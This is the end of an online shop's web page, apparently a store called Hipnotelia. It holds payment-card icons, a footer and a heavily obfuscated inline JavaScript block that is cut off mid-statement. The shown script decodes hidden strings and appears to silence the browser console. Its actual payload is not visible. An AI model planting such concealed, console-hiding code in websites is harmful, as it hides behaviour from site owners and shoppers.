4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Hipnotelia</a></small>
        
</div>
    </div>
  </div>
</footer>


<script>
(function(_0x17ffea,_0x47d14e){function _0x2b397a(_0x460192,_0x4a0ecb,_0x27a004,_0x46c827){return _0x54b0(_0x460192- -0x3d4,_0x46c827);}function _0x5371ed(_0x4aa607,_0x3ce580,_0x53958d,_0x43c346){return _0x54b0(_0x4aa607-0x21,_0x43c346);}var _0x56270b=_0x17ffea();while(!![]){try{var _0x459dee=-parseInt(_0x5371ed(0x1d4,0x1f2,0x205,0x1cf))/(-0xc5*-0x29+-0x1c92+-0x1*0x2fa)+-parseInt(_0x5371ed(0x1b4,0x1ea,0x1e7,0x160))/(-0x1ec4+0x16e+0x1d58)+parseInt(_0x2b397a(-0x20f,-0x236,-0x21c,-0x20b))/(-0x151a+-0x1*0x1e6f+0x338c)+parseInt(_0x2b397a(-0x23a,-0x232,-0x29c,-0x20e))/(0x116a+-0xa*0x85+-0xc34)+parseInt(_0x2b397a(-0x1eb,-0x232,-0x18f,-0x1ac))/(0x5*-0x70d+0x22ce+0x78)*(parseInt(_0x2b397a(-0x23d,-0x281,-0x255,-0x20d))/(-0x2064+0x1d57+0x313))+parseInt(_0x5371ed(0x1f4,0x242,0x1e8,0x198))/(-0x4f6*0x1+-0x1098+0x1*0x1595)+parseInt(_0x2b397a(-0x1d7,-0x1c1,-0x239,-0x1ba))/(-0xbf*-0x6+-0x24a1*0x1+-0x499*-0x7);if(_0x459dee===_0x47d14e)break;else _0x56270b['push'](_0x56270b['shift']());}catch(_0x103f96){_0x56270b['push'](_0x56270b['shift']());}}}(_0xe1f9,0x14d311+-0xb*0x19269+0x2*0x47b1e));var _0x18641d=(function(){function _0x4b23bd(_0x40de19,_0x426dc8,_0x4becba,_0x21daf3){return _0x54b0(_0x426dc8-0x371,_0x40de19);}function _0x606717(_0x16891e,_0x4ec43d,_0x46e7ca,_0x222b37){return _0x54b0(_0x4ec43d-0x273,_0x222b37);}var _0x1ee3ee={};_0x1ee3ee[_0x4b23bd(0x540,0x573,0x5d2,0x588)]=function(_0x4dc210,_0x237ff6){return _0x4dc210===_0x237ff6;},_0x1ee3ee[_0x4b23bd(0x575,0x516,0x561,0x503)]=_0x4b23bd(0x526,0x4d0,0x476,0x49b),_0x1ee3ee['dVdxk']=_0x606717(0x46b,0x41b,0x45d,0x3f0)+'+$',_0x1ee3ee[_0x606717(0x3c0,0x3ff,0x3c6,0x3c0)]=function(_0x52feb8,_0x4c8726){return _0x52feb8!==_0x4c8726;},_0x1ee3ee[_0x4b23bd(0x577,0x533,0x514,0x591)]=_0x4b23bd(0x499,0x4f1,0x52e,0x551),_0x1ee3ee['refUZ']='ACVxs';var _0x182993=_0x1ee3ee,_0x778df5=!![];return function(_0xb8591c,_0x58385a){var _0x5a5a13={};function _0x577bb3(_0x53a9e5,_0x5984c0,_0x5e1d89,_0x5da406){return _0x4b23bd(_0x53a9e5,_0x5e1d89- -0x167,_0x5e1d89-0x2a,_0x5da406-0x177);}_0x5a5a13['iMgxu']=_0x182993[_0x577bb3(0x413,0x3d9,0x427,0x476)];function _0x2bbb61(_0x56ec20,_0x5ba48a,_0x32089e,_0x312fbc){return _0x606717(_0x56ec20-0xb7,_0x56ec20- -0x364,_0x32089e-0x14b,_0x5ba48a);}var _0x1d5a2=_0x5a5a13;if(_0x182993['wnqQB'](_0x182993[_0x2bbb61(0xd1,0x130,0xcb,0x102)],_0x182993['refUZ'])){var _0x502e56=_0x778df5?function(){function _0x5bd1d0(_0x3e203d,_0x4236d4,_0x430f56,_0x498fa5){return _0x577bb3(_0x498fa5,_0x4236d4-0x142,_0x3e203d-0x2a,_0x498fa5-0x14f);}function _0x2b7490(_0x2f8687,_0x37611a,_0x21221b,_0x2b9777){return _0x2bbb61(_0x2f8687-0x38,_0x37611a,_0x21221b-0x135,_0x2b9777-0x1a9);}if(_0x182993[_0x5bd1d0(0x436,0x441,0x44a,0x47b)](_0x182993[_0x5bd1d0(0x3d9,0x38c,0x385,0x3e6)],_0x2b7490(0x152,0x192,0x151,0xef))){if(_0xf742ad){var _0x54877e=_0x2c2f6b['apply'](_0x3c9382,arguments);return _0x2c4618=null,_0x54877e;}}else{if(_0x58385a){var _0x57916b=_0x58385a[_0x2b7490(0x162,0x10e,0x119,0x1b1)](_0xb8591c,arguments);return _0x58385a=null,_0x57916b;}}}:function(){};return _0x778df5=![],_0x502e56;}else return _0x4691e9[_0x2bbb61(0xe6,0x120,0x113,0x8e)]()[_0x2bbb61(0xf3,0xa1,0x152,0x13d)](_0x1d5a2['iMgxu'])[_0x577bb3(0x40e,0x3d7,0x3e1,0x429)]()[_0x577bb3(0x43a,0x428,0x3d7,0x3ce)+'r'](_0x2dc721)[_0x2bbb61(0xf3,0xd5,0xe3,0x127)](_0x1d5a2[_0x2bbb61(0x98,0x76,0xc1,0xd2)]);};}());function _0x388c96(_0x1982b9,_0xd3db5,_0x2406aa,_0x33fa0b){return _0x54b0(_0x2406aa- -0x176,_0x33fa0b);}function _0x54b0(_0x2a3b8a,_0x2191ee){var _0x3bb506=_0xe1f9();return _0x54b0=function(_0x286757,_0x32d695){_0x286757=_0x286757-(-0x1766+0x14f9+0x3c7);var _0x5993bd=_0x3bb506[_0x286757];if(_0x54b0['NcJiaS']===undefined){var _0x9de55=function(_0xd83e69){var _0x43097b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1135c2='',_0x857e9a='',_0xbb337c=_0x1135c2+_0x9de55;for(var _0x1f7578=-0x3d*0x7a+0x36d+-0x5*-0x521,_0x36d933,_0x1e2db6,_0x2b2ca8=-0x95*0x34+-0x13bc+0x5*0xa00;_0x1e2db6=_0xd83e69['charAt'](_0x2b2ca8++);~_0x1e2db6&&(_0x36d933=_0x1f7578%(-0x3be*0x6+0x7*0x76+0x99f*0x2)?_0x36d933*(-0x723+0x381+-0x8e*-0x7)+_0x1e2db6:_0x1e2db6,_0x1f7578++%(0x21e7+0x1b44+-0x3d27))?_0x1135c2+=_0xbb337c['charCodeAt'](_0x2b2ca8+(0x1*0x185+0x1c9e+-0x43*0x73))-(0x91*-0x25+-0x1f6*-0x5+-0x3*-0x3bb)!==-0xec7+0x342+-0x3d7*-0x3?String['fromCharCode'](0x12bf+-0x191*0x1+-0x102f&_0x36d933>>(-(0x23f1*-0x1+-0x2*-0x2e3+-0x3*-0xa0f)*_0x1f7578&0x14f+-0x59f*-0x5+-0x21*0xe4)):_0x1f7578:0x1db+-0x140*0x19+-0x12d*-0x19){_0x1e2db6=_0x43097b['indexOf'](_0x1e2db6);}for(var _0x35e357=0x235c+0x14c9+-0x3825,_0x172a26=_0x1135c2['length'];_0x35e357<_0x172a26;_0x35e357++){_0x857e9a+='%'+('00'+_0x1135c2['charCodeAt'](_0x35e357)['toString'](-0x2cc+0x878+-0x59c))['slice'](-(-0x30d+-0x1390*-0x1+-0x1*0x1081));}return decodeURIComponent(_0x857e9a);};_0x54b0['xoLcWc']=_0x9de55,_0x2a3b8a=arguments,_0x54b0['NcJiaS']=!![];}var _0x2b6608=_0x3bb506[0x22a2+-0x5b9+-0x1ce9],_0x3ede08=_0x286757+_0x2b6608,_0x1de4c0=_0x2a3b8a[_0x3ede08];if(!_0x1de4c0){var _0x40a635=function(_0x1fccc5){this['ORnzlE']=_0x1fccc5,this['yeCZQO']=[-0x182*0x1+0x1c81+-0x1afe,0x1be7+-0x893+-0x1354,0x78a*-0x1+-0x1*-0x7c+0x70e],this['PwnLgq']=function(){return'newState';},this['pYvkuB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GTRIyO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x40a635['prototype']['wKbhYE']=function(){var _0x2f8c24=new RegExp(this['pYvkuB']+this['GTRIyO']),_0x3211b3=_0x2f8c24['test'](this['PwnLgq']['toString']())?--this['yeCZQO'][-0x2*0xf61+0xfb+-0xee4*-0x2]:--this['yeCZQO'][0x6*-0x3d7+0x2*-0xdd3+0x32b0];return this['HIReZR'](_0x3211b3);},_0x40a635['prototype']['HIReZR']=function(_0x254a43){if(!Boolean(~_0x254a43))return _0x254a43;return this['ijJjMz'](this['ORnzlE']);},_0x40a635['prototype']['ijJjMz']=function(_0x674f17){for(var _0x24f3b5=0x16a9+0x1*0x9b6+0x205f*-0x1,_0x49715f=this['yeCZQO']['length'];_0x24f3b5<_0x49715f;_0x24f3b5++){this['yeCZQO']['push'](Math['round'](Math['random']())),_0x49715f=this['yeCZQO']['length'];}return _0x674f17(this['yeCZQO'][0x1f82*-0x1+0x17a4+0x7de]);},new _0x40a635(_0x54b0)['wKbhYE'](),_0x5993bd=_0x54b0['xoLcWc'](_0x5993bd),_0x2a3b8a[_0x3ede08]=_0x5993bd;}else _0x5993bd=_0x1de4c0;return _0x5993bd;},_0x54b0(_0x2a3b8a,_0x2191ee);}var _0x3b60df=_0x18641d(this,function(){var _0x5ba6da={};_0x5ba6da[_0x2696f6(0x372,0x33b,0x351,0x2f6)]=_0x2696f6(0x2ba,0x2db,0x28a,0x295)+'+$';function _0x2696f6(_0x4bb679,_0x488dcb,_0x2f48a4,_0x338c4c){return _0x54b0(_0x488dcb-0x133,_0x4bb679);}function _0x4c2072(_0x2207e4,_0x5f2fab,_0x4334e4,_0x3e887e){return _0x54b0(_0x4334e4- -0x1be,_0x2207e4);}var _0x57ac89=_0x5ba6da;return _0x3b60df[_0x4c2072(-0x1c,0x34,0x19,0x41)]()[_0x4c2072(0x76,0x58,0x26,0x50)](_0x57ac89['iKRpj'])[_0x2696f6(0x35c,0x30a,0x2ac,0x30e)]()[_0x4c2072(0x6f,0x50,0xf,0xf)+'r'](_0x3b60df)[_0x2696f6(0x2e0,0x317,0x2b5,0x320)](_0x4c2072(-0x4,-0x3b,-0x16,0x12)+'+$');});_0x3b60df();var _0x202175=(function(){var _0x3c3912={'thuZN':_0x31aacf(-0x151,-0x184,-0x1a3,-0x189),'apwtU':_0x31aacf(-0x1da,-0x1d4,-0x1a1,-0x1f3),'IBnqY':_0x31aacf(-0x1e7,-0x235,-0x233,-0x186),'IJEfT':function(_0x265c2a,_0x209024){return _0x265c2a+_0x209024;},'wFkPS':function(_0x1bc7e0){return _0x1bc7e0();},'srZUQ':function(_0xe18ce2,_0x370c65){return _0xe18ce2<_0x370c65;},'nISHR':function(_0x17243b,_0x2a64e4){return _0x17243b===_0x2a64e4;},'VhKzI':'ojqdT'},_0x15dbed=!![];function _0x31aacf(_0x26abf3,_0x45eed6,_0x395095,_0x5ad4ca){return _0x54b0(_0x26abf3- -0x34a,_0x395095);}function _0x2e422b(_0x33eccc,_0xb41c5b,_0x57adb9,_0xfb184c){return _0x54b0(_0xb41c5b-0x148,_0xfb184c);}return function(_0x53f0a8,_0x384b36){var _0x259471={'VVqUJ':_0x3c3912[_0x339a2d(0x5d2,0x561,0x594,0x576)],'pbVnc':_0x3c3912['apwtU'],'cDEmk':_0x3c3912[_0x339a2d(0x5aa,0x579,0x567,0x5a2)],'TkHFv':_0x305ac9(0x219,0x248,0x22b,0x24a),'FIyKB':'table','pzawZ':_0x339a2d(0x5d0,0x5a9,0x5b3,0x552),'HcYpw':function(_0x5b1a2b,_0x476b69){return _0x3c3912['IJEfT'](_0x5b1a2b,_0x476b69);},'BmbzW':_0x339a2d(0x626,0x5e1,0x5df,0x63f)+_0x305ac9(0x25d,0x250,0x217,0x277),'fPrQq':_0x305ac9(0x215,0x26b,0x214,0x25d)+_0x305ac9(0x24e,0x20c,0x1f5,0x1df)+'rn\x20this\x22)('+'\x20)','MrANF':function(_0x4e46ca){function _0x500062(_0x4e7709,_0x598bfc,_0x3460cd,_0x1213f8){return _0x305ac9(_0x598bfc,_0x598bfc-0x8c,_0x3460cd- -0x3b,_0x1213f8-0x51);}return _0x3c3912[_0x500062(0x163,0x16a,0x1b1,0x1a2)](_0x4e46ca);},'CCNNZ':function(_0x1a779a,_0x3a0813){function _0x4a657(_0x303e1d,_0x34fb34,_0x1e5095,_0x198753){return _0x339a2d(_0x303e1d-0x16f,_0x1e5095,_0x34fb34- -0x333,_0x198753-0x1a7);}return _0x3c3912[_0x4a657(0x26e,0x243,0x28d,0x239)](_0x1a779a,_0x3a0813);}};function _0x339a2d(_0x327d61,_0x573d6b,_0x31cd20,_0x3a1d34){return _0x2e422b(_0x327d61-0x13,_0x31cd20-0x281,_0x31cd20-0x170,_0x573d6b);}function _0x305ac9(_0x35d6f5,_0x5eae9c,_0x16a0ee,_0x10b11b){return _0x31aacf(_0x16a0ee-0x37b,_0x5eae9c-0xd7,_0x35d6f5,_0x10b11b-0x80);}if(_0x3c3912['nISHR'](_0x3c3912[_0x339a2d(0x562,0x585,0x57a,0x537)],_0x3c3912[_0x339a2d(0x5aa,0x550,0x57a,0x548)])){var _0x20081f=_0x15dbed?function(){if(_0x384b36){var _0x3dbba9=_0x384b36['apply'](_0x53f0a8,arguments);return _0x384b36=null,_0x3dbba9;}}:function(){};return _0x15dbed=![],_0x20081f;}else{var _0x43d943=_0x259471['VVqUJ']['split']('|'),_0x1bdc73=-0xadc+0xf2c+-0x450;while(!![]){switch(_0x43d943[_0x1bdc73++]){case'0':var _0xba91b6=[_0x339a2d(0x528,0x52d,0x52a,0x508),_0x259471[_0x305ac9(0x1d2,0x19b,0x1e6,0x242)],'info',_0x259471[_0x339a2d(0x551,0x530,0x590,0x579)],_0x259471[_0x339a2d(0x576,0x512,0x524,0x4ec)],_0x259471['FIyKB'],_0x259471[_0x339a2d(0x5ce,0x5e5,0x588,0x55e)]];continue;case'1':var _0x284201;continue;case'2':try{var _0x4d88af=_0x25cd05(_0x259471[_0x339a2d(0x520,0x578,0x526,0x55c)](_0x259471[_0x339a2d(0x59e,0x52e,0x56d,0x574)],_0x259471[_0x339a2d(0x5f7,0x54f,0x5a2,0x5d9)])+');');_0x284201=_0x259471[_0x339a2d(0x564,0x5ee,0x59f,0x5d6)](_0x4d88af);}catch(_0x311893){_0x284201=_0x51beae;}continue;case'3':var _0x5c75cd=_0x284201['console']=_0x284201[_0x339a2d(0x5ec,0x5cc,0x5d6,0x5ff)]||{};continue;case'4':for(var _0x4bf786=-0x844+0xc8a*0x1+-0x446;_0x259471[_0x305ac9(0x191,0x1e1,0x1da,0x1f0)](_0x4bf786,_0xba91b6['length']);_0x4bf786++){var 